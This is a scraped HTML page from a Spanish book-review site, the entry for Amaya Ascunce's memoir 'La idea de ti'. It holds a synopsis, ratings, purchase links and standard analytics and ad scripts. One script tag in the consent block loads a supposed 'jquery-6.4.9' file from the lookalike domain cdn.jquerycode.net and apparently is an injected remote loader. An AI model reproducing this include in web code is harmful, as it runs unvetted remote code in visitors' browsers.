

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-idea-de-ti
body_size: 14361
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ZaTIB8M6RG1MuuVYZOItTrBHDc2LkrAPMg7dqUcP">

        <meta name="title" content="LA IDEA DE TI - ASCUNCE AMAYA"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1660301095.jpeg"/>
    <meta property="og:image:alt" content="LA IDEA DE TI"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-idea-de-ti"/>
    <meta property="og:title" content="LA IDEA DE TI - ASCUNCE AMAYA"/>
    <meta property="og:description" content="Amaya Ascunce, directora de ELLE digital, y reportera de diferentes medios, como Elle o El Semanal, y autora superventas de Cómo no ser una drama mamá (30.000 ejemplares vendidos) nos trae un retrato veraz sobre cómo la vida no suele acabar siendo lo que esperas.«Yo publiqué dos libros de maternidad..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA IDEA DE TI",
    "author": {
        "@type": "Person",
        "name": "ASCUNCE, AMAYA"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "6.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1660301095.jpeg",
    "description": "Amaya Ascunce, directora de ELLE digital, y reportera de diferentes medios, como Elle o El Semanal, y autora superventas de Cómo no ser una drama mamá (30.000 ejemplares vendidos) nos trae un retrato veraz sobre cómo la vida no suele acabar siendo lo que esperas.«Yo publiqué dos libros de maternidad..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA IDEA DE TI - ASCUNCE AMAYA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA IDEA DE TI - ASCUNCE AMAYA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Amaya Ascunce, directora de ELLE digital, y reportera de diferentes medios, como Elle o El Semanal, y autora superventas de Cómo no ser una drama mamá (30.000 ejemplares vendidos) nos trae un retrato veraz sobre cómo la vida no suele acabar siendo lo que esperas.«Yo publiqué dos libros de maternidad...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA IDEA DE TI - ASCUNCE AMAYA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Amaya Ascunce, directora de ELLE digital, y reportera de diferentes medios, como Elle o El Semanal, y autora superventas de Cómo no ser una drama mamá (30.000 ejemplares vendidos) nos trae un retrato veraz sobre cómo la vida no suele acabar siendo lo que esperas.«Yo publiqué dos libros de maternidad...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-idea-de-ti">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA IDEA DE TI - ASCUNCE AMAYA - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Amaya Ascunce, directora de ELLE digital, y reportera de diferentes medios, como Elle o El Semanal, y autora superventas de Cómo no ser una drama mamá (30.000 ejemplares vendidos) nos trae un retrato veraz sobre cómo la vida no suele acabar siendo lo que esperas.«Yo publiqué dos libros de maternidad...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-idea-de-ti" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "ZaTIB8M6RG1MuuVYZOItTrBHDc2LkrAPMg7dqUcP";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-idea-de-ti', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ZaTIB8M6RG1MuuVYZOItTrBHDc2LkrAPMg7dqUcP">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ZaTIB8M6RG1MuuVYZOItTrBHDc2LkrAPMg7dqUcP">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1660301095.jpeg" alt="LA IDEA DE TI" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788402427113';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="341387">
                            <div style="float:left">
                                <h3>LA IDEA DE TI <small><a href="https://quelibroleo.com/autores/ascunce-amaya">ASCUNCE, AMAYA</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1660301095.jpeg" alt="Portada de LA IDEA DE TI" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="6.00">
                                            6
                                        </span>
                                        <i class="puntuacion">Bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/varios-otros-generos">Varios, otros géneros</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/bruguera">BRUGUERA</a></li>
                                                <li><span>Año de edición</span> 2022</li>
                                                <li><span>ISBN</span> 9788402426598</li>
                                                                                                    <li><span>ISBN digital</span> 9788402427113</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+IDEA+DE+TI https%3A%2F%2Fquelibroleo.com%2Fla-idea-de-ti via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-idea-de-ti', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-idea-de-ti"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788402426598&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788402426598" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788402427113&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA IDEA DE TI">
                            <input type="hidden" name="id_libro" value="341387" id="id_libro">
                            <input type="hidden" name="genero" value="Varios, otros géneros" id="genero">
                            <input type="hidden" name="autor" value="ASCUNCE, AMAYA" id="autor">
                            <input type="hidden" name="_token" value="ZaTIB8M6RG1MuuVYZOItTrBHDc2LkrAPMg7dqUcP">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Amaya Ascunce, directora de ELLE digital, y reportera de diferentes medios, como Elle o El Semanal, y autora superventas de Cómo no ser una drama mamá (30.000 ejemplares vendidos) nos trae un retrato veraz sobre cómo la vida no suele acabar siendo lo que esperas.</p>

<p>«Yo publiqué dos libros de maternidad sin ser madre. Soñaba con ser escritora, tener una casa en la playa, un perro y vivir de mi éxito. En lugar de eso, me gasté la mayor parte de mis ahorros en tratamientos de fertilidad. Y así es como la vida me dijo: Nena, deja de creer que tienes el control.</p>

<p>Este no es un libro de maternidad, ni de infertilidad, este es un libro sobre todo lo que creemos o esperamos de nosotros y de nuestra vida y de cómo revienta por los aires. Este es un libro sobre todas las veces que tuve que cambiar de opinión. Si todo va bien, y yo soy una persona que aprende, dentro de unos años, habré cambiado de opinión sobre la mitad de las cosas que cuento aquí. Ojalá tú también seas ese tipo de persona.»</p>

<p>Un relato personal a la par que universal sobre las vueltas que da la vida, las expectativas que nos creamos y nos imponemos y cómo, a medida que crecemos, la vida nos hace cambiar de opinión.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/ascunce-amaya" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/como-no-ser-una-drama-mama-las-101-frases-de-tu-madre-que-juraste-no-repetir">
																	<img src="https://quelibroleo.com/images/libros/libro_1336377891.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 16 votos"
							     							     
							     data-id="106588"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/como-no-ser-una-drama-mama-las-101-frases-de-tu-madre-que-juraste-no-repetir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/como-no-ser-una-drama-mama-las-101-frases-de-tu-madre-que-juraste-no-repetir"><span>CÓMO NO SER UNA DRAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ascunce-amaya">ASCUNCE, AMAYA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-la-cocina-con-la-drama-mama">
																	<img src="https://quelibroleo.com/images/libros/libro_1365262637.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="115356"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/en-la-cocina-con-la-drama-mama"><span>EN LA COCINA CON LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ascunce-amaya">ASCUNCE, AMAYA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1080-recetas-de-cocina">
																	<img src="https://quelibroleo.com/images/libros/libro-1702978853.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 96 votos"
							     							     
							     data-id="9268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1080-recetas-de-cocina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1080-recetas-de-cocina"><span>1080 RECETAS DE COCI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ortega-simone">ORTEGA, SIMONE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
